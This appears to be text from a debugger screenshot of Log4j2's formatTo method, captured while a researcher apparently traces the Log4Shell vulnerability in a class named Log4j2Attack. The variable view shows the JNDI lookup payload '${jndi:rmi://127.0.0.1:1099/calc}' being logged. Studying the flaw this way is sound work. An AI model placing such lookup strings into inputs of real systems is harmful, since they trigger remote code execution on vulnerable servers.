 public void formatTo(final StringBuilder buffer) {  buffer: "09:19:01.373 [main] ERROR log4j2Test.Log4j2Attack - "
buffer.append(this.messageText);  buffer: "09:19:01.373 [main] ERROR log4j2Test.Log4j2Attack - "  messageText: StringBuilder@1915
}
Variables
this = {MutableLogEvent@1570}
p buffer = {StringBuilder@1922} "09:19:01.373 [main] ERROR log4j2Test.Log4j2Attack - "
this.messageText = {StringBuilder@1915} "${jndi:rmi://127.0.0.1:1099/calc}"
f value = {char[128]@1981}
f count = 33